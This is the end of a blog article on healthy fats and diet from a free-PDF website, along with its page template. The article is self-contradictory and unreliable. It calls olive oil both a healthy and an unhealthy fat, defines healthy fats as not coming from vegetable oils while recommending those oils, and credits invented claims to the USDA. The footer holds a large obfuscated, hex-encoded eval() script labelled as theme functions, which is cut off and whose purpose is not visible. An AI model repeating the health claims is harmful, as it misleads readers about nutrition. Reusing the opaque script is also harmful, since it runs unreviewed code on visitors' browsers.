good.</span></p><p style="text-align: center;"><span style="font-size: medium;"><br /></span></p><p style="text-align: center;"><span style="font-size: medium;">Although a healthy diet consists of enough nutrients such as proteins, healthy fats, and vegetables, a balanced diet needs more than this.</span></p><p style="text-align: center;"><span style="font-size: medium;"><br /></span></p><p style="text-align: center;"><span style="font-size: medium;">Furthermore, it must include certain foods such as carbohydrates, healthy fats, and some fruits that are recommended for all age groups. Although healthy fats are not usually considered to be essential food components, they are needed to satisfy nutrient needs, and are also rich in valuable vitamins.</span></p><p style="text-align: center;"><span style="font-size: medium;"><br /></span></p><p style="text-align: center;"><span style="font-size: medium;">According to the U.S. Department of Agriculture's Food and Nutrition Service, healthy fats are defined as fats that are not made from food ingredients such as animal sources or vegetable oils. These fats are sources of heart health benefits and can promote healthy blood sugar levels. Additionally, healthy fats are needed to nourish the brain and other cells, to help the body maintain a healthy weight, and to prevent the risk of cancers and chronic illnesses.</span></p><p style="text-align: center;"><span style="font-size: medium;">&nbsp;</span></p><p style="text-align: center;"></p><div class="separator" style="clear: both; text-align: center;"><a href="//usounoul.com/4/4301402" style="margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="336" data-original-width="232" height="320" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZRAHLD5GNYMnOwbZBUNyBfERWYIXwfm3G82t6Jz0o9q2rQUdbAR9Gg3mtl55HfdPZyI_0dRk4_-XvdC_5gKsOIHtTQwif_xPKGzHA9DN-ygtsgfUsiWJBYnbkRydJsvcT3Te2NJ-eIDs/s320-rw/image_search_1623605048083_copy_232x336.jpg" /></a></div><br /><span style="font-size: medium;"><br /></span><p></p><p style="text-align: center;"><span style="font-size: medium;">Food and Nutrition Services also recommend healthy fats as food ingredients for healthy food options. According to their studies, healthy fats are food ingredients that can support healthy health. To create healthy food choices, healthy fats are categorized into these five categories:</span></p><p style="text-align: center;"><span style="font-size: medium;"><br /></span></p><p style="text-align: center;"><span style="font-size: medium;">Healthy fats</span></p><p style="text-align: center;"><span style="font-size: medium;"><br /></span></p><p style="text-align: center;"><span style="font-size: medium;">When it comes to healthy fats, the foods that are considered healthy foods such as almonds, olive oil, soybean oil, sunflower oil, and flaxseed oil should be preferred for consumption. These fats are healthy fats because they are high in essential nutrients such as omega-3 fatty acids, lauric acid, monounsaturated fat, and monoglycerides that contribute to health benefits. However, although healthy fats are healthy, consumption of these fats is only recommended for adults who are at a healthy weight.</span></p><p style="text-align: center;"><span style="font-size: medium;"><br /></span></p><p style="text-align: center;"><span style="font-size: medium;">Foods that are considered unhealthy fats include coconut oil, margarine, butter, olive oil, and animal fats such as pork, turkey, eggs, and sausage. The beneficial nutrients in healthy fats can help prevent cancer and diabetes, and this is backed by the Food and Nutrition Service.</span></p><p style="text-align: center;"><span style="font-size: medium;"><br /></span></p><p style="text-align: center;"><span style="font-size: medium;"><br /></span></p><p style="text-align: center;"></p><p style="text-align: center;"><br /></p>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.pdftoday.in/2021/06/all-about-healthy-food-and-healthy-life.html&title=All about Healthy Food and Healthy Life' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.pdftoday.in/2021/06/all-about-healthy-food-and-healthy-life.html&title=All about Healthy Food and Healthy Life' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.pdftoday.in/2021/06/all-about-healthy-food-and-healthy-life.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEik1cpSTH0yr0bPQNl-oGl5xlO3mkO-w1NUMm-CcXnha_L8rUEpS2bmlwRLLlzXJsQyBqUnssjeY71HGkqrD_Gs-BzQl0EmAFzT98Va17_7HipOd-7QygDibzXJDSjeA3rQX6wUvxSGHYs/w400-h400/image_search_1623604963438_copy_388x388.jpg&description=  All about Healthy Food and Healthy Life            Upset with the food you eat? It&#39;s important to eat healthy and fresh, wholesome ing...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.pdftoday.in/2021/06/all-about-healthy-food-and-healthy-life.html&title=All about Healthy Food and Healthy Life' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://www.pdftoday.in/2021/06/all-about-healthy-food-and-healthy-life.html' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEik1cpSTH0yr0bPQNl-oGl5xlO3mkO-w1NUMm-CcXnha_L8rUEpS2bmlwRLLlzXJsQyBqUnssjeY71HGkqrD_Gs-BzQl0EmAFzT98Va17_7HipOd-7QygDibzXJDSjeA3rQX6wUvxSGHYs/w400-h400/image_search_1623604963438_copy_388x388.jpg' text='All about Healthy Food and Healthy Life'></whatsapp>
<a class='wat-art whatsapp-desktop' href='https://web.whatsapp.com/send?text=All about Healthy Food and Healthy Life | https://www.pdftoday.in/2021/06/all-about-healthy-food-and-healthy-life.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
<a class='wat-art' href='https://api.whatsapp.com/send?text=All about Healthy Food and Healthy Life | https://www.pdftoday.in/2021/06/all-about-healthy-food-and-healthy-life.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div class='shareit'>
<span class='share-item twitterbtn'>
<a class='twitter-share-button' data-related='way2themes' data-text='All about Healthy Food and Healthy Life' data-url='https://www.pdftoday.in/2021/06/all-about-healthy-food-and-healthy-life.html' data-via='way2themes' href='https://twitter.com/share'>Tweet</a>
</span>
<span class='share-item gplusbtn'>
<g:plusone href='https://www.pdftoday.in/2021/06/all-about-healthy-food-and-healthy-life.html' size='medium'></g:plusone>
</span>
<span class='share-item facebookbtn'>
<div class='fb-like' data-layout='button_count' data-send='false' data-show-faces='false' data-width='150' href='https://www.pdftoday.in/2021/06/all-about-healthy-food-and-healthy-life.html'></div>
</span>
<span class='share-item pinbtn'>
<a data-pin-config='beside' data-pin-do='buttonPin' href='http://pinterest.com/pin/create/button/?url=https://www.pdftoday.in/2021/06/all-about-healthy-food-and-healthy-life.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEik1cpSTH0yr0bPQNl-oGl5xlO3mkO-w1NUMm-CcXnha_L8rUEpS2bmlwRLLlzXJsQyBqUnssjeY71HGkqrD_Gs-BzQl0EmAFzT98Va17_7HipOd-7QygDibzXJDSjeA3rQX6wUvxSGHYs/s72-w400-c-h400/image_search_1623604963438_copy_388x388.jpg'><img src='//assets.pinterest.com/images/pidgets/pin_it_button.png'/></a>
</span></div>
<div class='postauthor'><h4>About The Author</h4>
<img alt='' class='authorphoto' height='75' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQqh9rCg7pJnyUcNLoqbeiB1YXF9RINUkWWE95QsQ1nzdnwahqsLNyBvhTEhI-2foubIcSeNNEHmgtkzrOevjY4UDM4FIuSSXqCXpvFMI0TTCv8JYNQk9MvoC2tnwQ1Cs8AI7BByNY80vYLzgXe-rPWVAyWYQGwS2lXCxExs7Q2CRQGA/s220/business-man-cartoon-youtube-animation-png-favpng-A225nXCWA5q4jVS6dyeAPb3J3.jpg' width='75'/><h5 class='vcard'><a class='fn' href='https://www.blogger.com/profile/10205951569027957906' rel='nofollow'>Vicky</a></h5><p>Nulla sagittis convallis arcu. Sed sed nunc. Curabitur consequat. Quisque metus enim, venenatis fermentum, mollis in, porta et, nibh. Duis vulputate elit in elit. Mauris dictum libero id justo.</p></div>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/1341596477487652911/5666182188903361740' title='Email Post'>
<img alt="" class="icon-action" height="13" src="//img1.blogblog.com/img/icon18_email.gif" width="18">
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=1341596477487652911&postID=5666182188903361740&target=email' target='_blank' title='Email This'>
<span class='share-button-link-text'>
Email This
</span>
</a>
<a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=1341596477487652911&postID=5666182188903361740&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'>
<span class='share-button-link-text'>
BlogThis!
</span>
</a>
<a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=1341596477487652911&postID=5666182188903361740&target=twitter' target='_blank' title='Share to X'>
<span class='share-button-link-text'>
Share to X
</span>
</a>
<a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=1341596477487652911&postID=5666182188903361740&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'>
<span class='share-button-link-text'>
Share to Facebook
</span>
</a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Tags
<a href='https://www.pdftoday.in/search/label/Articles' rel='tag'>Articles</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/1341596477487652911?po=5666182188903361740&hl=en-GB&saa=85391&origin=https://www.pdftoday.in' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.pdftoday.in/feeds/5666182188903361740/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='blogger'><div class='blogger-tab'></div></div>
</div>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.pdftoday.in/2021/06/all-about-healthy-food-and-healthy-life.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = 'msora';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
<div id='ads-post10'>
<div class='no-items section' id='ads-post-468' name='ADS Inner Footer 728x90'>
</div>
</div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.pdftoday.in/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.pdftoday.in/2025/09/gk-by-lucent-pdf-latest-edition.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjFNNgyloUJUv6XrwG3QBcMG6aaLpFGV5XpuapyW8AhMz6RRueSqtjVU1KuELwNsLrtoMuyGqOLJdykZMzyyQPYq5OH2vOmbzZ7pBTXCxBVP_EoVAX0cximbF4LFfXIF4GN9f0i_GgwTJiQqNYWTyGPqK3Hh88hGGGmN4Cpsk1YFxkzj1cth8LIROnebE/w72-h72-p-k-no-nu/Lucent%20GK%20Book%20PDF.webp'/>
</a>
</div>
<div class='item-title'><a href='https://www.pdftoday.in/2025/09/gk-by-lucent-pdf-latest-edition.html'>GK by Lucent PDF Latest Edition &#8211; What&#8217;s New and Why It Matters</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.pdftoday.in/2025/09/struggling-to-market-try-these-ai-marketing-tools-today.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGB6abkdQdNDizGlma4_6i3ErONds9TrhZZwOCof8q0aF_hKijGvPIln8OU5Z0hHv_XZKimdNh4Gb94LcXDbxQnWBvLSHVN2RN0cwSbuQzfXwgJzRdJG9P1bVWjfqBf7OXigW8FLfMFJ-vNL17QUnPhFwIQoLpAk05kWYic4fPhVW8Wwz8s1RgwS3utQo/w72-h72-p-k-no-nu/Struggling%20to%20Market%20Try%20These%20AI%20Marketing%20Tools%20Today.webp'/>
</a>
</div>
<div class='item-title'><a href='https://www.pdftoday.in/2025/09/struggling-to-market-try-these-ai-marketing-tools-today.html'>Struggling to Market? Try These AI Marketing Tools Today</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.pdftoday.in/2025/09/gst-accounting-checklist-what-most-businesses-forget.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh71KXuP4QQPfLAApMnSL6wsnCBOwRqMWfCgT9V_bj591Tmwy2LwHb8fVDzDrRLoZ9obsqNFOUdubKyrf7vOgY2ddqmgf9B9Vs6Sl-QadnTmmVLi2rGJPqyC2gIDdqWKyHYK9CxB-SlilqxFKcb6JlS_NFeiSAhTbWraLeH8TcDOeHM0U72maZFrA1QxnA/w72-h72-p-k-no-nu/GST%20Accounting%20Checklist%20What%20Most%20Businesses%20Forget.webp'/>
</a>
</div>
<div class='item-title'><a href='https://www.pdftoday.in/2025/09/gst-accounting-checklist-what-most-businesses-forget.html'>GST Accounting Checklist: What Most Businesses Forget</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- Footer Wrapper -->
<div id='footer-wrapper'>
<div class='container row'>
<div class='footer-widgets-wrap'>
<div class='footer common-widget section' id='footer-sec1' name='Section (Left)'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>FAQ</h2>
<div class='widget-content'>
<header>
        <h2 style="font-family: Garamond, serif; color: #ffffff;"
>Download Free PDF Books Online</h2><br />
        <p style="font-family: Garamond, serif; color: #ffffff;"
>Welcome to the FAQ section of PDF Today! Here, we answer all your questions about our services, free PDF downloads, book summaries, and more.</p>
    </header><br />

    <section id="faq-section">
        <h2 style="font-family: Garamond, serif; color: #ffffff;"
>General Information</h2><br />
        <dl>
            <dt style="font-family: Garamond, serif; color: #ffffff;"
><b>1. What is PDF Today?</b></dt>
            <dd style="font-family: Garamond, serif; color: #ffffff;"
>PDF Today is a website that provides free access to a wide range of PDF books for reading and download. We also offer book summaries, the latest news, and articles on trending topics.</dd><br />
        
            <dt style="font-family: Garamond, serif; color: #ffffff;"
><b>2. How can I download a PDF book from PDF Today?</b></dt>
            <dd style="font-family: Garamond, serif; color: #ffffff;"
>To download a PDF book, simply visit our website at <a href="https://www.pdftoday.in/p/about-us.html">PDF Today</a>, browse through the categories or search for the book you're interested in. Once you find the book, click on the download link, and the PDF file will start downloading immediately.</dd><br />

            <dt style="font-family: Garamond, serif; color: #ffffff;"
><b>3. Is it free to download books from PDF Today?</b></dt>
            <dd style="font-family: Garamond, serif; color: #ffffff;"
>Yes, all books on PDF Today are completely free to download. We provide free access to various books in different genres, so you can enjoy them without any cost.</dd><br />

            <dt style="font-family: Garamond, serif; color: #ffffff;"
><b>4. Do I need to sign up or create an account to download books?</b></dt>
            <dd style="font-family: Garamond, serif; color: #ffffff;"
>No, you do not need to create an account to download books from PDF Today. Simply browse the website and download any book without signing up.</dd><br />
        </dl>

  <br />
        <dl>
            <dt style="font-family: Garamond, serif; color: #ffffff;"
><b>5. What types of books are available on PDF Today?</b></dt>
            <dd style="font-family: Garamond, serif; color: #ffffff;"
>We offer a wide variety of books, including fiction, non-fiction, self-help, educational textbooks, and many more. Our collection is constantly updated to include the latest releases and popular titles.</dd><br />
        
            <dt style="font-family: Garamond, serif; color: #ffffff;"
><b>6. Can I request a specific book to be added to the website?</b></dt>
            <dd style="font-family: Garamond, serif; color: #ffffff;"
>Yes! If you are looking for a specific book that is not currently available on our website, you can contact us via our "Contact Us" page. We will do our best to add it to our collection as soon as possible.</dd><br />
    </dl></section>
</div>
<div class='clear'></div>
</div></div>
<div class='footer common-widget section' id='footer-sec2' name='Section (Center)'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>About Me</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/10205951569027957906'><img alt='My photo' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQqh9rCg7pJnyUcNLoqbeiB1YXF9RINUkWWE95QsQ1nzdnwahqsLNyBvhTEhI-2foubIcSeNNEHmgtkzrOevjY4UDM4FIuSSXqCXpvFMI0TTCv8JYNQk9MvoC2tnwQ1Cs8AI7BByNY80vYLzgXe-rPWVAyWYQGwS2lXCxExs7Q2CRQGA/s220/business-man-cartoon-youtube-animation-png-favpng-A225nXCWA5q4jVS6dyeAPb3J3.jpg' width='62'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/10205951569027957906' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Vicky
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/10205951569027957906' rel='author'>View my complete profile</a>
<div class='clear'></div>
</div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Featured post</h2>
<div class='post-summary'>
<h3><a href='https://www.pdftoday.in/2025/10/rich-dad-poor-dad-book-summary-build-wealth-fast.html'>Rich Dad Poor Dad Book Summary to Build Wealth Fast</a></h3>
<p>
When Robert Kiyosaki first published Rich Dad Poor Dad , he didn&#8217;t just write another self-help book&#8212;he created a financial revolution. Peop...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8lqlbeT0s2bNzrmYklB0eAbYBz35IB0BUIIdzvjJghM8qG3jsMS_gvfVfv8zrgjx2yPgX578le6ZDlzRI3V-lh7K6zaczE62GDYvq-L9SE3H5wQ0BdzC4w3i7nW2ZV707jZjuLNXz_5pF_lLHokzwxspT-mbcnDna-nwqWB2cHnjXwwo16cCRTlCsziE/w640-h410/Rich%20Dad%20Poor%20Dad%20Book%20Summary%20to%20Build%20Wealth%20Fast.webp'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div></div>
<div class='footer common-widget no-items section' id='footer-sec3' name='Section (Right)'></div>
</div>
</div>
<div class='clearfix'></div>
<div id='sub-footer-wrapper'>
<div class='container row'>
<div class='copyright-area'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='SoraTemplates'>Theme Designer</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi'>Gooyaabi</a></div>
</div>
</div>
</div>
</div>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[

var _GaH9bZ= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x51\x20\x31\x41\x3d\x5b\x22\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x31\x38\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x31\x75\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x31\x79\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x31\x79\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\